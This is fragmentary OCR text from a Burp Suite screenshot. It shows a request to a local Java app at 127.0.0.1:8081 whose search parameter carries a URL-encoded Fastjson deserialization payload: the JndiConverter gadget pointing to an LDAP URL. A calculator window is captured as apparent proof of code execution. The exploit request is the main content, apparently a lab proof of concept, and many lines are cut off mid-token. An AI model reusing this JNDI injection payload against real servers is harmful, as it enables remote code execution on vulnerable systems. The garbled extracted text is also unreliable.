 212
String[] split = search.split( regex: "#");
Project Intruder Repeater Window Help Param Miner Turbo Intruder Burp Suite Professional v2022.3.5 - Temporary Project - l...
parer Logger Extender Project options User options Learn JWT Editor Keys Fastjson scan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
2 × ...
Cancel < >
Target: http://127.0.0.1:8081 HTTP/1
st
Raw Hex \n
user/list?search=
2%40%74%79%70%65%22%3a%22%6f%72%67%2e%61%70%61%
%65%2e%78%62%65%61%6e%2e%70%72%6f%70%65%72%74%7
64%69%74%6f%72%2e%4a%6e%64%69%43%6f%6e%76%65%72
5%72%22%2c%22%41%73%54%65%78%74%22%3a%22%6c%64%
%3a%2f%2f%31%32%37%2e%30%2e%30%2e%31%3a%31%32%3
2f%45%78%70%6f%72%74%4f%62%6a%65%63%74%22%7d&
ntPage=1&pageSize=15 HTTP/1.1
127.0.0.1:8081
h-ua: "Microsoft Edge";v="105",
A;Brand";v="8", "Chromium";v="105"
t: application/json, text/javascript, */*;
uested-With: XMLHttpRequest
h-ua-mobile: ?0
Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
AppleWebKit/537.36 (KHTML, like Gecko)
e/105.0.0.0 Safari/537.36 Edg/105.0.1343.53
h-ua-platform: "Windows"
etch-Site: same-origin
etch-Mode: cors
etch-Dest: empty
er:
//127.0.0.1:8081/pages/manage/user.html
t-Encoding: gzip, deflate
t-Language:
zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
zh-TW;q=0.4
e: JSESSIONID=FA3411B2F2396F00F27F0CF334500731
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Tue, 04 Oct 2022 07:59:57 GMT
4 Connection: close
5 Content-Length: 33
6
7 {
"msg":"未知异常",
"code":500
}
Search... 0 matches
Inspector
Request Attributes
Request Query Paramet
Request Body Paramete
Request Cookies
Request Headers
Response Headers
172 bytes | 51 millis
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
che.xbean.propertyeditor.JndiConverter\","AsText":\"ldap: